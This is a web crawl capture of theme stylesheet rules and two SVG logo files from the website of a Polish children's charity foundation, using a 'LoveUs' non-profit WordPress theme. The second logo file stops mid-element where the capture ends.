.image:before{position:absolute;content:'';left:-30px;top:30px;right:30px;bottom:-30px;border:30px solid #ffffff03;border-left-color:#fc2c62;border-bottom-color:#fc2c62}.features-section-two .image img{position:relative}.features-section-two{position:relative;padding:100px 0 70px;background:#f7f8f9}.features-section-two:before{position:absolute;content:'';left:0;top:0;width:35%;background:#fff;bottom:0}.features-section-two .sec-title h2{font-size:36px}.features-section-two .sec-title{margin-bottom:30px}.features-section-two .image{position:relative;margin-bottom:60px}.features-section-two .image:before{position:absolute;content:'';left:-30px;top:30px;right:30px;bottom:-30px;border:30px solid #ffffff03;border-left-color:#fc2c62;border-bottom-color:#fc2c62}.features-section-two .image img{position:relative}.sec-title ul.list-style-one{margin-bottom:0}.about-section-three{position:relative;padding:160px 0 120px;background-color:#edf1f5}.about-section-three .image-box{position:relative;display:block;margin:0;border-radius:20px;overflow:hidden}.about-section-three .image-box img{width:100%;border-radius:20px}.about-section-three .image-box .over-link{position:absolute;left:0;top:0;width:100%;height:100%;text-align:center;color:#fff;background:rgba(0,0,0,0);-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.about-section-three .image-box:hover .over-link{background:rgba(0,0,0,.5)}.about-section-three .image-box i{position:absolute;left:50%;top:50%;width:80px;height:80px;font-size:80px;line-height:80px;margin-left:-40px;margin-top:-40px}.what-we-do.style-six{padding:0;background:#25283a}.what-we-do.style-six .auto-container{max-width:100%}.service-block.style-six{background:#fc2c62;margin:0}.service-block.style-six:nth-child(even){background:#eb275a}.service-block.style-six .inner-box{padding:70px 20px;max-width:300px;margin:0 auto}.what-we-do.style-six{color:#fff}.what-we-do.style-six i{color:#fff}.facts-section.style-four{background:#f7f8f9}.facts-section.style-four .fact-counter .column .inner .counter-title{color:#222}.facts-section.style-four .fact-counter .column .inner{background:#fff;padding:30px 0}.team-section-two{padding:130px 0 100px}.team-section-two .team-block-three{position:relative}.team-section-two .team-block-three .inner-box{position:relative;padding-bottom:30px}.team-section-two .team-block-three .image{position:relative}.team-section-two .team-block-three .image img{display:block;width:100%;height:auto}.team-section-two .team-block-three .lower-content{position:relative;text-align:center;padding-top:25px}.team-section-two .team-block-three .lower-content h3{font-size:22px;font-weight:600;color:#25283a;margin-bottom:7px}.team-section-two .team-block-three .lower-content h3 a{color:#25283a}.team-section-two .team-block-three .social-links{position:absolute;left:0;bottom:0;width:100%;height:100%;opacity:0;visibility:hidden;text-align:center;border-radius:20px;overflow:hidden;background-color:rgba(0,0,0,.5);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.team-section-two .team-block-three .inner-box:hover .social-links{opacity:1;visibility:visible}.team-section-two .team-block-three ul{position:absolute;left:0;top:50%;width:100%;margin-top:-25px;padding:0 10px;text-align:center;opacity:0;visibility:hidden;-webkit-transform:scale(.5);-moz-transform:scale(.5);-ms-transform:scale(.5);-o-transform:scale(.5);transform:scale(.5)}.team-section-two .team-block-three .inner-box:hover ul{opacity:1;visibility:visible;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all .3s ease .1s;-moz-transition:all .3s ease .1s;-ms-transition:all .3s ease .1s;-o-transition:all .3s ease .1s;transition:all .3s ease .1s}.team-section-two .team-block-three ul li{position:relative;display:inline-block;margin:0 2px}.team-section-two .team-block-three ul li a{position:relative;display:block;height:50px;width:50px;line-height:50px;text-align:center;font-size:16px;color:#1a224c;background-color:#fff;border-radius:50%;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.team-section-two .team-block-three ul li a:hover{color:#fff}.cause-block-two.style-two .inner-box .progress-box .bar{height:10px}.cause-block-two.style-two .inner-box .progress-box .bar-inner{height:10px}.video-section .image-column .image-box i{position:absolute;left:50%;top:50%;width:80px;height:80px;font-size:80px;line-height:80px;margin-left:-40px;margin-top:-40px}.portfolio-block{position:relative}.portfolio-block .inner-box{position:relative;margin-bottom:30px;-webkit-transition:.5s;-o-transition:.5s;transition:.5s}.portfolio-block .inner-box:hover{-webkit-box-shadow:0 0 30px 0 rgba(0,0,0,.2);box-shadow:0 0 30px 0 rgba(0,0,0,.2)}.portfolio-block .inner-box:before{position:absolute;content:'';left:0;right:0;top:0;bottom:0;background:#25283ab8;-webkit-transition:.5s;-o-transition:.5s;transition:.5s;opacity:0;-webkit-transform:scaleY(.7);-ms-transform:scaleY(.7);transform:scaleY(.7)}.portfolio-block .inner-box:hover:before{opacity:1;-webkit-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1)}.portfolio-block .image img{width:100%}.portfolio-block .inner-box .overlay{position:absolute;left:0;right:0;bottom:0;-webkit-transition:1s;-o-transition:1s;transition:1s;text-align:center;padding:35px 0;opacity:0;visibility:hidden}.portfolio-block .inner-box:hover .overlay{-webkit-transform:translateY(50%);-ms-transform:translateY(50%);transform:translateY(50%);bottom:50%;opacity:1;visibility:visible}.portfolio-block h5{position:relative;font-size:18px;font-weight:500;color:#fff;margin-bottom:10px;font-family:inherit}.portfolio-block h4{position:relative;font-size:22px;font-weight:600;color:#fff;margin-bottom:0}.portfolio-section{position:relative;padding:130px 0 100px}.newsletter-section.style-three{position:relative;padding:120px 0 70px;background-attachment:inherit}.newsletter-section.style-three:before{opacity:.2}.newsletter-section.style-three .title-column .inner-column{padding-left:0}.newsletter-section.style-three .form-column .inner-column{padding-left:0;max-width:600px;margin:0 auto}section.page-banner.brd-index.search-result-area-me-n{padding:120px 10px}.main-header .header-upper .logo-box .logo svg { position: relative;}form.checkout.woocommerce-checkout .woocommerce-checkout-payment input { width: auto !important; display: inline-block;  height: auto; }
.preloader img {
    top: 50%;
    left: 50%;
    position: absolute;
    transform: translate(-50%, -50%);
}
.preloader img {
    z-index: 99999999;
}
.page-loaded .preloader img{
    opacity: 0;
}
span.price-line.reg-price.price {
    text-decoration: line-through;
}
.woocommerce div.product div.images {
    width: 100%;
    margin-bottom: 0;
}
.woocommerce div.product div.images .flex-control-thumbs {
    margin-top: 10px;
    margin-left: -5px;
    margin-right: -5px;
}
.woocommerce div.product div.images .flex-control-thumbs li {
    padding: 0 5px;
}
.woocommerce div.product div.images img {
    margin-top: 0;
}
.main-footer .social-links li a svg {
    width: 14px;
    fill: #9ea0a9;
}
.main-footer .social-links li a:hover svg {
    fill: #fff;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://fundacjabajkowyswiat.org/wp-content/themes/loveus/assets/images/logo.svg
body_size: 472
content:
<svg xmlns="http://www.w3.org/2000/svg" width="124" height="126.572" viewBox="0 0 124 126.572">
  <g id="Group_4" data-name="Group 4" transform="translate(-440 -384.5)">
    <g id="Group_2" data-name="Group 2" transform="translate(467.543 384.5)">
      <path id="Path_1" data-name="Path 1" d="M1562.921,644.11s-6.951,3.758-10.293,6.585-6.747,9.638-9.574,20.883-10.41,26.281-14.586,30.136-9.189,7.711-14.779,2.892-1.285-10.731.707-12.08,10.731-6.618,10.988-11.309-9.831-9.638-13.044-10.667-18.056-3.534-20.755-10.8,4.234-11.463,10.788-10.628,12.087,6.451,13.308,7.222,5.878,4.944,11.5,4.305,13.729-12.218,21.462-15.743A19.088,19.088,0,0,1,1562.921,644.11Z" transform="translate(-1490.986 -633.068)" fill="#fff"/>
      <circle id="Ellipse_1" data-name="Ellipse 1" cx="9.035" cy="9.035" r="9.035" transform="translate(25.554 4.235)" fill="#fff"/>
      <circle id="Ellipse_2" data-name="Ellipse 2" cx="3.529" cy="3.529" r="3.529" transform="translate(45.6 0)" fill="#fff"/>
      <circle id="Ellipse_3" data-name="Ellipse 3" cx="4.376" cy="4.376" r="4.376" transform="translate(60 31.058)" fill="#fff"/>
      <circle id="Ellipse_4" data-name="Ellipse 4" cx="4.517" cy="4.517" r="4.517" transform="translate(14.966 42.634)" fill="#fff"/>
    </g>
    <text id="LoveUs" transform="translate(440 488.875)" fill="#fff" font-size="34" font-family="Poppins-Bold, Poppins" font-weight="700"><tspan x="0" y="0">LoveUs</tspan></text>
    <text id="Non-Profite" transform="translate(462.382 508.071)" fill="#fff" font-size="13" font-family="WorkSans-Regular, Work Sans"><tspan x="0" y="0">Non-Profite</tspan></text>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://fundacjabajkowyswiat.org/wp-content/uploads/2022/01/Logo-white-font.svg
body_size: 23466
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg width="100%" height="100%" viewBox="0 0 569 353" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:2;">
    <g transform="matrix(1,0,0,1,-282.449,-719.548)">
        <g>
            <g>
                <g transform="matrix(1,0,0,1,0,515.16)">
                    <g transform="matrix(0.788602,0,0,0.788602,100.501,85.3328)">
                        <g transform="matrix(1,0,0,1,1.82265,7.97918)">
                            <path d="M488.946,385.194C488.946,385.194 419.371,339.607 421.037,289.552C423.199,224.542 379.424,182.548 333.188,183.87C286.951,185.191 236.752,146.22 236.752,146.22C236.752,146.22 234.11,173.301 243.357,186.512C252.604,199.722 278.365,212.272 278.365,212.272C278.365,212.272 273.741,222.18 253.265,216.235C232.789,210.29 232.128,210.29 232.128,210.29C232.128,210.29 237.412,229.445 258.549,238.693C279.686,247.94 290.254,247.94 290.254,247.94C290.254,247.94 280.346,260.49 259.21,261.811C238.073,263.132 238.073,262.471 238.073,262.471C238.073,262.471 249.962,278.984 272.42,283.608C294.878,288.231 303.464,284.929 303.464,284.929C303.464,284.929 283.649,300.121 270.438,298.8C257.228,297.479 280.413,316.514 302.811,319.548C310.329,320.567 333.188,319.276 333.188,319.276C333.188,319.276 313.372,338.431 305.446,339.091C297.52,339.752 327.243,350.981 342.435,347.678L357.627,344.375C357.627,344.375 347.048,363.124 335.888,363.462C324.728,363.8 367.001,372.255 379.176,360.756C391.35,349.258 370.721,379.018 370.721,379.018C370.721,379.018 412.994,357.374 441.063,374.622" style="fill:rgb(255,227,233);"/>
                            <path d="M240.609,260.847L240.511,260.716C240.587,260.822 240.655,260.931 240.715,261.044L240.747,261.105C240.893,261.389 240.991,261.692 241.039,262.002L241.051,262.09L241.066,262.23L241.069,262.255L241.074,262.377L238.073,265.475L235.072,262.593C235.072,262.593 235.078,262.765 235.109,262.959C235.134,263.114 235.183,263.448 235.443,263.923C235.51,264.047 235.612,264.279 235.883,264.555C237.067,266.091 242.49,272.732 251.885,278.491C257.257,281.783 263.929,284.794 271.847,286.392C279.857,288.009 286.145,288.649 290.94,288.796C291.572,288.815 292.179,288.826 292.762,288.829C290.022,290.453 286.865,292.138 283.602,293.509C279.215,295.353 274.641,296.669 270.689,296.295C266.476,295.896 264.678,297.598 264.238,299.126C263.951,300.121 264.057,301.46 264.955,302.959C265.958,304.633 268.155,306.837 271.276,309.112C278.434,314.329 290.588,320.248 302.506,321.799C305.259,322.155 310.01,322.21 314.986,322.117C319.446,322.034 324.092,321.84 327.588,321.669C324.637,324.36 320.473,328.002 316.327,331.117C312.118,334.279 307.995,336.982 305.29,337.224C303.14,337.417 302.435,338.562 302.301,339.275C302.18,339.924 302.337,340.939 303.452,341.863C304.804,342.983 308.449,344.64 313.223,346.121C321.941,348.828 334.483,351.107 342.776,349.247L354.523,346.577C352.646,349.455 349.439,353.9 345.57,357.342C342.614,359.972 339.283,362.048 335.849,362.176C334.601,362.222 333.866,362.409 333.555,362.579C333.004,362.88 332.821,363.301 332.772,363.658C332.717,364.057 332.822,364.798 333.763,365.29C335.701,366.304 345.621,368.041 356.062,367.886C365.315,367.749 374.946,366.116 379.824,361.443C380.583,360.717 381.198,360.161 381.692,359.762C379.482,364.907 370.112,378.596 370.112,378.596C369.918,378.875 369.939,379.251 370.163,379.506C370.387,379.762 370.756,379.833 371.059,379.678C371.059,379.678 391.239,369.158 412.962,368.389C422.528,368.05 432.393,369.601 440.967,374.778C441.054,374.831 441.167,374.804 441.22,374.718C441.273,374.632 441.246,374.519 441.16,374.465C432.57,369.096 422.618,367.373 412.939,367.568C395.531,367.919 379.009,374.48 372.885,377.196C375.945,372.738 382.558,362.908 383.712,359.545C383.998,358.711 383.932,358.102 383.771,357.803C383.519,357.337 382.966,356.939 381.958,357.392C381.314,357.682 380.201,358.51 378.527,360.07C375.599,362.796 370.874,364.28 365.617,365.032C356.375,366.354 345.487,365.342 339.299,364.185C342.129,363.327 344.878,361.564 347.378,359.402C354.038,353.641 358.93,345.111 358.93,345.111L357.627,345.872L357.294,342.916L342.094,346.109C338.674,346.828 334.493,346.752 330.195,346.244C321.792,345.249 312.947,342.555 308.295,340.405L308.191,340.356C310.4,339.58 313.038,338.126 315.778,336.289C324.54,330.414 334.637,320.775 334.637,320.775C335.263,320.169 335.447,319.238 335.098,318.44C334.749,317.642 333.94,317.145 333.07,317.194C333.07,317.194 323.642,317.667 314.931,317.723C310.218,317.753 305.719,317.666 303.116,317.297C297.173,316.461 291.182,314.443 285.882,312.002C280.171,309.371 275.265,306.243 272.11,303.529C271.158,302.71 270.373,301.956 269.82,301.279C269.944,301.284 270.068,301.292 270.188,301.305C274.876,301.799 280.354,300.438 285.587,298.303C295.818,294.13 305.113,287.079 305.113,287.079C306.181,286.259 306.486,284.78 305.828,283.605C305.17,282.43 303.749,281.917 302.492,282.4C302.492,282.4 299.143,283.575 291.133,283.26C286.574,283.081 280.6,282.42 272.993,280.823C265.829,279.319 259.805,276.54 254.96,273.518C250.638,270.822 247.26,267.932 244.862,265.581C248.023,265.49 252.645,265.287 259.402,264.891C266.586,264.461 272.55,262.798 277.34,260.747C287.783,256.274 292.746,249.907 292.746,249.907C293.5,248.952 293.641,247.65 293.111,246.555C292.58,245.46 291.471,244.765 290.254,244.765C290.254,244.765 286.207,244.711 278.099,242.426C273.345,241.086 267.258,238.999 259.839,235.744C253.281,232.873 248.358,228.981 244.704,225.065C241.371,221.493 239.1,217.904 237.618,215.069L252.379,219.287C260.155,221.529 265.838,221.62 269.933,220.862C278.872,219.207 281.191,213.591 281.191,213.591C281.911,212.048 281.261,210.213 279.731,209.468C279.731,209.468 268.074,203.838 257.753,196.184C253.05,192.695 248.608,188.798 245.794,184.806C243.073,180.945 241.501,175.773 240.555,170.536C239.272,163.433 239.168,156.185 239.29,151.53C247.712,157.423 267.713,170.415 291.167,178.693C304.577,183.426 319.109,186.609 333.252,186.121C357.849,185.251 381.783,197.016 398.222,218.129C412.082,235.928 420.624,260.343 419.864,289.513C419.455,305.711 426.353,321.404 436,335.241C456.354,364.432 488.845,385.348 488.845,385.348C488.93,385.404 489.044,385.38 489.099,385.295C489.155,385.21 489.131,385.096 489.046,385.041C489.046,385.041 457.068,363.714 437.296,334.353C428.118,320.724 421.558,305.361 422.209,289.591C423.421,259.661 414.938,234.491 400.968,216.022C384.014,193.608 358.967,181.055 333.123,181.618C319.556,181.925 305.669,178.658 292.859,173.979C262.686,162.959 238.477,143.998 238.477,143.998C237.667,143.37 236.58,143.231 235.639,143.637C234.698,144.042 234.052,144.927 233.952,145.947C233.952,145.947 232.626,158.951 234.804,171.552C235.862,177.676 237.772,183.688 240.92,188.217C244.029,192.69 248.905,197.119 254.124,201.043C261.133,206.313 268.743,210.685 273.18,213.084C271.769,213.934 269.622,214.756 266.478,214.939C263.305,215.124 259.267,214.679 254.151,213.183C245.385,210.622 240.245,209.154 237.231,208.316C234.912,207.67 233.824,207.39 233.316,207.266C227.721,205.899 232.128,213.5 232.128,213.5C230.684,213.5 229.418,212.536 229.034,211.144C229.034,211.144 231.521,220.379 239.989,229.462C244.156,233.932 249.776,238.369 257.259,241.641C265.025,245.03 271.396,247.2 276.372,248.587C278.997,249.319 281.249,249.839 283.13,250.209C281.075,251.753 278.324,253.488 274.859,254.993C270.633,256.829 265.366,258.316 259.017,258.73C247.804,259.475 242.61,259.636 240.203,259.622C239.347,259.617 238.779,259.573 238.779,259.573C238.779,259.573 239.486,259.825 239.579,259.878C240.22,260.241 240.476,260.609 240.609,260.847Z" style="fill:rgb(255,201,214);"/>
                        </g>
                        <g transform="matrix(0.921813,0,0,0.873226,77.393,38.4935)">
                            <path d="M412.924,374.597C412.924,374.597 401.316,363.744 390.652,346.649C381.988,332.761 373.741,315.15 374.488,292.713C376.65,227.702 333.652,175.955 286.413,175.293C240.164,174.645 232.166,165.988 232.166,165.988C232.166,165.988 234.11,173.301 243.357,186.512C252.604,199.722 278.365,212.272 278.365,212.272C278.365,212.272 273.741,222.18 253.265,216.235C232.789,210.29 232.128,210.29 232.128,210.29C232.128,210.29 237.412,229.445 258.549,238.693C279.686,247.94 290.254,247.94 290.254,247.94C290.254,247.94 280.346,260.49 259.21,261.811C238.073,263.132 238.073,262.471 238.073,262.471C238.073,262.471 249.962,278.984 272.42,283.608C294.878,288.231 303.464,284.929 303.464,284.929C303.464,284.929 283.649,300.121 270.438,298.8C257.228,297.479 280.413,316.514 302.811,319.548C310.329,320.567 333.188,319.276 333.188,319.276C333.188,319.276 313.372,338.431 305.446,339.091C297.52,339.752 327.243,350.981 342.435,347.678L357.627,344.375C357.627,344.375 347.048,363.124 335.888,363.462C324.728,363.8 367.001,372.255 379.176,360.756C391.35,349.258 370.721,379.018 370.721,379.018C370.721,379.018 397.547,370.424 412.623,375.972" style="fill:rgb(255,201,214);"/>
                        </g>
                    </g>
                    <g transform="matrix(-0.788602,0,0,0.788602,1029.63,85.3328)">
                        <g transform="matrix(1,0,0,1,-1.98155,9.24725)">
                            <path d="M491.519,414.07C491.519,414.07 419.371,339.607 421.037,289.552C423.199,224.542 379.424,182.548 333.188,183.87C286.951,185.191 236.752,146.22 236.752,146.22C236.752,146.22 234.11,173.301 243.357,186.512C252.604,199.722 278.365,212.272 278.365,212.272C278.365,212.272 273.741,222.18 253.265,216.235C232.789,210.29 232.128,210.29 232.128,210.29C232.128,210.29 237.412,229.445 258.549,238.693C279.686,247.94 290.254,247.94 290.254,247.94C290.254,247.94 280.346,260.49 259.21,261.811C238.073,263.132 238.073,262.471 238.073,262.471C238.073,262.471 249.962,278.984 272.42,283.608C294.878,288.231 303.464,284.929 303.464,284.929C303.464,284.929 283.649,300.121 270.438,298.8C257.228,297.479 280.413,316.514 302.811,319.548C310.329,320.567 333.188,319.276 333.188,319.276C333.188,319.276 313.372,338.431 305.446,339.091C297.52,339.752 327.243,350.981 342.435,347.678L357.627,344.375C357.627,344.375 347.048,363.124 335.888,363.462C324.728,363.8 367.001,372.255 379.176,360.756C391.35,349.258 370.721,379.018 370.721,379.018C370.721,379.018 412.994,357.374 441.063,374.622" style="fill:rgb(255,227,233);"/>
                            <path d="M244.77,265.545C247.175,267.909 250.577,270.828 254.94,273.549C259.789,276.573 265.817,279.353 272.986,280.858C280.595,282.457 286.571,283.119 291.132,283.3C299.153,283.617 302.507,282.441 302.507,282.441C303.744,281.965 305.142,282.47 305.79,283.626C306.437,284.782 306.138,286.238 305.086,287.044C305.086,287.044 295.797,294.093 285.571,298.265C280.345,300.398 274.875,301.758 270.192,301.266C270.045,301.25 269.891,301.241 269.738,301.238C270.294,301.933 271.101,302.711 272.086,303.558C275.242,306.274 280.153,309.403 285.867,312.035C291.171,314.478 297.165,316.498 303.111,317.336C305.715,317.705 310.216,317.792 314.931,317.761C323.643,317.705 333.072,317.23 333.072,317.23C333.927,317.181 334.722,317.67 335.065,318.454C335.408,319.239 335.228,320.154 334.612,320.749C334.612,320.749 324.518,330.387 315.759,336.262C312.992,338.118 310.33,339.583 308.109,340.351L308.282,340.433C312.937,342.584 321.785,345.28 330.192,346.275C334.494,346.784 338.678,346.858 342.1,346.138L357.163,342.972C360.01,342.373 357.627,345.845 357.627,345.845C358.157,345.845 358.646,345.559 358.906,345.097C358.906,345.097 354.017,353.624 347.362,359.383C344.839,361.566 342.062,363.343 339.203,364.189C345.378,365.352 356.33,366.38 365.619,365.049C370.88,364.296 375.608,362.809 378.538,360.081C380.21,358.523 381.321,357.695 381.964,357.406C382.961,356.957 383.509,357.349 383.758,357.81C383.918,358.107 383.982,358.712 383.698,359.54C382.543,362.911 375.903,372.779 372.853,377.222C378.948,374.515 395.498,367.927 412.939,367.573C422.618,367.377 432.57,369.098 441.16,374.465C441.246,374.519 441.273,374.632 441.22,374.718C441.167,374.804 441.054,374.831 440.967,374.778C432.394,369.599 422.529,368.046 412.961,368.384C391.237,369.15 371.054,379.668 371.054,379.668C370.756,379.821 370.392,379.751 370.172,379.499C369.951,379.247 369.93,378.878 370.121,378.602C370.121,378.602 379.56,364.816 381.728,359.714C381.226,360.115 380.596,360.683 379.814,361.432C374.937,366.101 365.31,367.732 356.062,367.867C345.626,368.02 335.71,366.284 333.774,365.271C332.846,364.785 332.74,364.054 332.794,363.661C332.843,363.309 333.023,362.895 333.566,362.599C333.875,362.43 334.608,362.245 335.85,362.199C339.289,362.071 342.626,359.994 345.587,357.36C349.482,353.895 352.708,349.413 354.582,346.535C354.582,346.536 342.77,349.218 342.77,349.218C334.481,351.077 321.946,348.799 313.232,346.093C308.464,344.613 304.823,342.958 303.472,341.839C302.37,340.926 302.212,339.923 302.332,339.281C302.465,338.576 303.165,337.446 305.293,337.256C308.001,337.013 312.132,334.309 316.347,331.144C320.529,328.002 324.73,324.325 327.687,321.627C324.179,321.799 319.488,321.996 314.985,322.079C310.012,322.171 305.263,322.116 302.512,321.76C290.6,320.211 278.452,314.296 271.299,309.081C268.183,306.81 265.989,304.61 264.988,302.939C264.097,301.452 263.99,300.124 264.275,299.137C264.713,297.62 266.501,295.937 270.685,296.334C274.643,296.709 279.224,295.393 283.618,293.547C286.933,292.155 290.14,290.438 292.914,288.789C292.284,288.788 291.627,288.777 290.941,288.756C286.148,288.611 279.862,287.972 271.854,286.358C263.941,284.76 257.273,281.75 251.904,278.459C242.504,272.696 237.084,266.05 235.909,264.526C235.647,264.258 235.547,264.032 235.48,263.911C235.231,263.457 235.178,263.135 235.152,262.979L235.109,262.566L238.073,265.436C238.073,265.436 240.36,264.766 240.946,263.202C241.125,262.501 241.041,261.754 240.705,261.107L240.686,261.07C240.625,260.956 240.556,260.845 240.479,260.739L240.579,260.871C240.448,260.635 240.195,260.271 239.561,259.912C239.469,259.859 238.772,259.611 238.772,259.611C238.772,259.611 239.343,259.655 240.203,259.661C242.61,259.675 247.804,259.514 259.02,258.77C265.373,258.351 270.641,256.855 274.869,255.017C278.36,253.499 281.126,251.749 283.188,250.196C281.296,249.827 279.026,249.305 276.378,248.568C271.401,247.183 265.03,245.016 257.264,241.631C249.779,238.364 244.156,233.93 239.988,229.463C231.515,220.383 229.026,211.146 229.026,211.146L232.128,213.509L232.188,207.072L232.496,207.093C232.533,207.097 232.611,207.105 232.763,207.133C232.836,207.147 232.993,207.178 233.318,207.258C233.826,207.382 234.914,207.663 237.233,208.307C240.247,209.145 245.389,210.607 254.158,213.16C259.271,214.654 263.305,215.101 266.477,214.915C269.579,214.733 271.707,213.928 273.114,213.089C268.667,210.687 261.082,206.331 254.096,201.081C248.871,197.154 243.993,192.721 240.881,188.245C237.728,183.71 235.818,177.692 234.755,171.561C232.569,158.953 233.878,145.94 233.878,145.94C233.98,144.893 234.644,143.984 235.61,143.568C236.576,143.152 237.692,143.294 238.523,143.939C238.523,143.939 262.724,162.893 292.888,173.899C305.688,178.569 319.565,181.825 333.12,181.512C359.002,180.936 384.094,193.495 401.079,215.936C415.073,234.425 423.571,259.627 422.361,289.597C421.685,306.202 429.258,325.567 439.546,343.999C460.116,380.854 491.65,413.942 491.65,413.942C491.721,414.015 491.719,414.131 491.646,414.202C491.574,414.272 491.457,414.27 491.387,414.197C491.387,414.197 459.207,381.525 437.999,344.878C427.193,326.204 419.274,306.489 419.712,289.508C420.475,260.377 411.947,235.994 398.111,218.214C381.704,197.13 357.814,185.37 333.255,186.227C319.1,186.709 304.557,183.515 291.138,178.774C267.777,170.52 247.841,157.596 239.354,151.667C239.232,156.322 239.337,163.496 240.604,170.527C241.546,175.758 243.116,180.922 245.834,184.778C248.645,188.767 253.083,192.66 257.781,196.146C268.097,203.801 279.745,209.437 279.745,209.437C281.292,210.191 281.949,212.046 281.222,213.605C281.222,213.605 278.895,219.232 269.938,220.886C265.839,221.643 260.153,221.554 252.372,219.31L237.635,215.087C239.115,217.919 241.382,221.499 244.705,225.064C248.357,228.982 253.278,232.879 259.834,235.755C267.253,239.012 273.34,241.103 278.094,242.445C286.205,244.736 290.254,244.792 290.254,244.792C291.46,244.792 292.561,245.481 293.087,246.567C293.613,247.653 293.472,248.944 292.725,249.891C292.725,249.891 287.767,256.258 277.33,260.723C272.541,262.772 266.579,264.427 259.4,264.851C252.578,265.251 247.933,265.455 244.77,265.545Z" style="fill:rgb(255,201,214);"/>
                        </g>
                        <g transform="matrix(0.921813,0,0,0.873226,73.5888,39.7615)">
                            <path d="M400.22,371.513C400.22,371.513 392.731,360.235 384.808,341.553C379.828,329.811 373.741,315.15 374.488,292.713C376.65,227.702 333.652,175.955 286.413,175.293C240.164,174.645 232.166,165.988 232.166,165.988C232.166,165.988 234.11,173.301 243.357,186.512C252.604,199.722 278.365,212.272 278.365,212.272C278.365,212.272 273.741,222.18 253.265,216.235C232.789,210.29 232.128,210.29 232.128,210.29C232.128,210.29 237.412,229.445 258.549,238.693C279.686,247.94 290.254,247.94 290.254,247.94C290.254,247.94 280.346,260.49 259.21,261.811C238.073,263.132 238.073,262.471 238.073,262.471C238.073,262.471 249.962,278.984 272.42,283.608C294.878,288.231 303.464,284.929 303.464,284.929C303.464,284.929 283.649,300.121 270.438,298.8C257.228,297.479 280.413,316.514 302.811,319.548C310.329,320.567 333.188,319.276 333.188,319.276C333.188,319.276 313.372,338.431 305.446,339.091C297.52,339.752 327.243,350.981 342.435,347.678L357.627,344.375C357.627,344.375 347.048,363.124 335.888,363.462C324.728,363.8 367.001,372.255 379.176,360.756C391.35,349.258 370.721,379.018 370.721,379.018C370.721,379.018 389.29,372.435 404.366,377.984" style="fill:rgb(255,201,214);"/>
                        </g>
                    </g>
                    <g transform="matrix(1,0,0,1,-895.028,-766.189)">
                        <path d="M1443.75,1228.01C1443.75,1228.01 1442.54,1206.59 1421.98,1185.46C1398.54,1161.36 1341.85,1126.82 1338.82,1096.02C1333.14,1038.21 1386.61,1031.2 1410.66,1038.21C1434.72,1045.23 1459.01,1071.75 1459.01,1071.75C1459.01,1071.75 1483.55,1049.3 1503.39,1036.25C1523.23,1023.2 1559.78,1024.24 1571.27,1049.3C1582.75,1074.37 1575.44,1104.13 1546.21,1150.07C1516.97,1196.02 1425.07,1258.15 1425.07,1258.15C1425.07,1258.15 1511.95,1194.35 1541.19,1148.4C1570.43,1102.45 1577.95,1074.01 1564.17,1050.14C1552.18,1029.38 1523.23,1031.97 1503.39,1045.02C1483.55,1058.08 1459.01,1080.53 1459.01,1080.53C1459.01,1080.53 1434.72,1054 1410.66,1046.99C1386.61,1039.97 1338.99,1048.66 1344.25,1097.69C1347.49,1127.88 1401.77,1160.5 1423.36,1183.27C1443.07,1204.08 1443.75,1228.01 1443.75,1228.01Z" style="fill:rgb(246,60,62);"/>
                    </g>
                    <g transform="matrix(1,0,0,1,-879.836,-767.51)">
                        <path d="M1430.22,1209.41C1430.22,1209.41 1431.55,1193.06 1410.99,1171.93C1387.55,1147.83 1340.5,1126.92 1338.82,1096.02C1336.6,1055.1 1375.09,1051.88 1395.4,1058.09C1412.41,1063.3 1432.93,1082.07 1432.61,1081.73C1426.51,1075.43 1406.98,1064.2 1394.71,1060.64C1381.22,1056.71 1342.21,1053.41 1341.85,1094.87C1341.58,1125.22 1390.78,1146.97 1412.36,1169.74C1432.08,1190.55 1430.22,1209.41 1430.22,1209.41Z" style="fill:rgb(252,142,168);"/>
                    </g>
                    <g transform="matrix(1,0,0,1,-888.502,-742.694)">
                        <path d="M1465,1057.37C1465,1057.37 1480.62,1041.9 1501.51,1030.6C1520.83,1020.14 1557.36,1021.64 1571.27,1049.3C1583.65,1073.93 1569.99,1102.52 1541.56,1140.77C1509.95,1183.3 1428.46,1234.48 1428.46,1234.48C1428.46,1234.48 1506.29,1181.12 1539.11,1138.92C1571.45,1097.35 1578.52,1068.47 1567.67,1050.67C1555.75,1031.12 1530.1,1021.22 1501.91,1032.88C1479.96,1041.95 1465,1057.37 1465,1057.37Z" style="fill:rgb(252,142,168);"/>
                    </g>
                    <g transform="matrix(-0.287033,-0.0310565,-0.0310565,0.287033,1139.29,-39.1724)">
